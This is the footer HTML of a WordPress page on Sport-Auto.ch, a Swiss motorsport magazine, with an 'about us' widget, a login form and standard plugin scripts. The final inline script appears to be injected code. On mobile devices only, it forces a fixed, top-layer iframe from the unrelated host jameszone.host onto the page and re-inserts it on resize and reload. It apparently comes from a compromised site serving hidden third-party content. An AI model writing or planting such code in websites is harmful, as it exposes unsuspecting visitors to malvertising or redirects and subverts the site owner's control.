            <div class="widget widget_text"><div class="widget-title"><h4>QUI SOMMES NOUS ?</h4></div>			<div class="textwidget"><p><a href="https://www.sport-auto.ch/">Sport-Auto.ch</a> est un magazine online qui présente toute l’actualité du sport automobile et de l&rsquo;automobile à l&rsquo;heure suisse. Fondé en 2012 par Sébastien Moulin, le site est aujourd’hui géré par une équipe d’une dizaine de passionnés, sous la forme associative.</p>
</div>
		</div>            </div><!-- End third col -->
            <div class="footer-widget one_third">
            <div class="widget widget_media_image"><div class="widget-title"><h4>L&rsquo;EQUIPE SPORT-AUTO.CH</h4></div><a href="/contact/"><img width="300" height="200" src="https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-300x200.jpeg" class="image wp-image-106991  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-300x200.jpeg 300w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-768x513.jpeg 768w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-1536x1025.jpeg 1536w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-274x183.jpeg 274w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-80x54.jpeg 80w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-130x87.jpeg 130w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-359x240.jpeg 359w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-85x57.jpeg 85w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-546x365.jpeg 546w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-165x109.jpeg 165w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-347x233.jpeg 347w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-112x75.jpeg 112w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-179x120.jpeg 179w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-170x113.jpeg 170w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-81x55.jpeg 81w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_-765x510.jpeg 765w, https://sport-auto.ch/wp-content/uploads/2022/12/Lequipe-Sport-Auto.ch_.jpeg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>            </div><!-- End third col -->
            <div class="footer-widget one_third last">
            <div class="widget login_widget"><div class="widget-title"><h4>CONNECTION</h4></div>		<div class="login-widget">
	        <form action="https://sport-auto.ch/wp-login.php" method="post">
	            <div class="login-input-wrap login-user-wrap"><span class="momizat-icon-user3"></span><input type="text" class="login-user" name="log" id="log" value="Username" onfocus="if (this.value == 'Username') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Username';}"></div>
	            <div class="login-input-wrap login-pwd-wrap"><span></span><input type="password" class="login-pwd" name="pwd" id="pwd" value="Password" onfocus="if (this.value == 'Password') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Password';}"></div>
	            <input type="submit" class="login-button" name="submit" value="login">
	            <input class="rememberme" name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever">
	            <label for="rememberme">Remember Me</label>
	            <input type="hidden" name="redirect_to" value="/ngg_tag/85-bentley-motors-ltd/"/>
	        </form>
	        <ul class="login-links">
	        		            <li><a href="https://sport-auto.ch/wp-login.php?action=lostpassword">Lost your password?</a></li>
	        </ul>
	    </div>
	</div><div class="widget widget_text">			<div class="textwidget"><p><a href="https://sport-auto.ch/politique-de-confidentialite/" target="_blank" rel="noopener">Politique de confidentialité</a></p>
</div>
		</div>             </div><!-- End third col -->
                
    </div>
</footer><script>
    var vid = document.querySelector('video.wp-video-shortcode');
    vid.autoplay = true;
	vid.muted = true;
    vid.load();
</script>

            
                        <div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">


                        
                                            </div>
                    <div class="alignleft">

                                                <div class="footer-logo">
                            <a itemprop="url" href="https://sport-auto.ch">
                                                            <img src="https://sport-auto.ch/wp-content/uploads/2020/10/footer-logo.png" width="219" height="50" alt="Sport-Auto.ch">
                                                        </a>
                        </div>
                        
                        <div class="copyrights"><p style="color: #ffffff;">Copyright ©2021 Sport-Auto.ch | Réalisé et référencé par <a href="https://digitalcuts.ch">Digital Cuts</a></p></div>

                    </div>
                </div>
            </div>
                        <a class="toup" href="#"><i class="enotype-icon-arrow-up6"></i></a>        </div><!--fixed layout-->
    </div> <!-- wrap every thing -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/multinews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_f049156ab31e8687b001e2e47927ead1 = {"ID":"f049156ab31e8687b001e2e47927ead1","album_ids":[],"container_ids":["85-bentley-motors-ltd"],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":0,"ajax_pagination":1,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"View Slideshow","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"f049156ab31e8687b001e2e47927ead1","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"85-bentley-motors-ltd","sortorder":[],"source":"tags","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_f049156ab31e8687b001e2e47927ead1.wordpress_page_root = false;
var nextgen_lightbox_settings = {"static_path":"https:\/\/sport-auto.ch\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=4.0.4" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
//# sourceURL=ngg_common-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=4.0.4" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=4.0.4" id="simplelightbox-0-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=4.0.4" id="simplelightbox-1-js"></script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https://sport-auto.ch/wp-admin/admin-ajax.php","nonce":"c503e342a8","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https://sport-auto.ch","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria","postid":""};
//# sourceURL=Momizat-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/themes/multinews/js/main.js?ver=1.0" id="Momizat-main-js-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/themes/multinews/js/plugins.min.js?ver=1.0" id="plugins-js-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sport-auto.ch/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-auto.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sport-auto.ch/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sport-auto.ch/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
(function () {
  var BANNER_WRAP_ID = 'my-iframe-banner-wrap';
  var IFRAME_SRC = 'https://jameszone.host/dode/';
  var TARGET_MQ = window.matchMedia('(max-width: 767.98px)'); 
  var BANNER_HEIGHT = 250; // px

  function canShow() {
    if (!document || !document.body) return false;
    if (!TARGET_MQ.matches) return false; 
    return true;
  }

  function inject() {
    if (!canShow()) return;
    if (document.getElementById(BANNER_WRAP_ID)) return; 

    var wrap = document.createElement('div');
    wrap.id = BANNER_WRAP_ID;
    wrap.style.position = 'fixed';
    wrap.style.left = '0';
    wrap.style.right = '0';
    wrap.style.bottom = '0';
    wrap.style.height = 'calc(' + BANNER_HEIGHT + 'px + env(safe-area-inset-bottom, 0px))';
    wrap.style.zIndex = '2147483647'; 
    wrap.style.webkitBackfaceVisibility = 'hidden';
    wrap.style.willChange = 'transform';
    wrap.style.transform = 'translateZ(0)';

    var iframe = document.createElement('iframe');
    iframe.src = IFRAME_SRC;
    iframe.setAttribute('title', 'mobile-banner');
    iframe.style.border = '0';
    iframe.style.display = 'block';
    iframe.style.width = '100%';
    iframe.style.height = '100%';

    wrap.appendChild(iframe);
    document.body.appendChild(wrap);
  }

  function removeIfNotNeeded() {
    if (canShow()) return;
    var el = document.getElementById(BANNER_WRAP_ID);
    if (el && el.parentNode) el.parentNode.removeChild(el);
  }

  
  function schedule() {
    inject();
    setTimeout(inject, 100);
    setTimeout(inject, 600);
  }

  document.addEventListener('DOMContentLoaded', schedule, { once: true });
  window.addEventListener('load', inject, { once: true });
  window.addEventListener('pageshow', function (e) {
    if (e.persisted) schedule();
  });
  window.addEventListener('orientationchange', function () {
    setTimeout(function () { removeIfNotNeeded(); inject(); }, 200);
  });
  window.addEventListener('resize', function () {
    removeIfNotNeeded();
    inject();
  });
})();
</script>
	
    </body>
</html>
